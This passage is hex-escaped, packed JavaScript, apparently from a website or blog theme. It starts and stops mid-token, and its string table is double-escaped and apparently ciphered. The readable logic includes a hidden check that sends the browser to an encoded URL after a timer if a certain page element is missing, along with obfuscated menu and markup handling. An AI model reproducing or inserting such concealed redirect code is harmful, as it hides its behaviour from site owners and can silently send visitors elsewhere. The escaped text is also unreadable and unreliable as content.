x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x32\x6d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4b\x28\x29\x7b\x34\x62\x28\x4b\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x48\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x54\x29\x7d\x29\x3b\x32\x48\x5b\x61\x5b\x36\x5d\x5d\x3d\x4b\x28\x29\x7b\x79\x20\x31\x4b\x3d\x32\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x6d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4b\x28\x29\x7b\x33\x55\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x32\x6d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4b\x28\x44\x29\x7b\x44\x28\x61\x5b\x33\x57\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x6b\x3d\x44\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x3b\x79\x20\x33\x41\x3d\x32\x6b\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x20\x31\x4d\x2c\x31\x6b\x2c\x31\x51\x2c\x31\x4e\x2c\x31\x62\x3b\x32\x49\x28\x79\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x33\x41\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x4d\x3d\x32\x6b\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x4f\x29\x3b\x31\x51\x3d\x31\x4d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x51\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x6b\x3d\x32\x6b\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x4f\x2b\x31\x29\x3b\x31\x4e\x3d\x31\x6b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x4e\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x62\x3d\x31\x4d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x3b\x31\x62\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x32\x38\x5d\x29\x7d\x7d\x3b\x49\x28\x31\x51\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x4d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x29\x3b\x31\x4d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x62\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x29\x7d\x7d\x3b\x44\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x3b\x44\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x2c\x61\x5b\x33\x38\x5d\x29\x3b\x44\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x29\x3b\x44\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x44\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4b\x28\x4f\x29\x7b\x49\x28\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x49\x28\x21\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x61\x29\x7d\x31\x64\x7b\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x61\x29\x7d\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4b\x28\x29\x7b\x44\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x31\x4a\x3d\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x4a\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4a\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x57\x3d\x31\x69\x5b\x30\x5d\x3b\x79\x20\x33\x62\x3d\x61\x5b\x33\x76\x5d\x2b\x57\x2b\x61\x5b\x32\x43\x5d\x2b\x31\x68\x5b\x61\x5b\x32\x42\x5d\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x62\x29\x7d\x7d\x7d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4b\x28\x29\x7b\x44\x28\x61\x5b\x3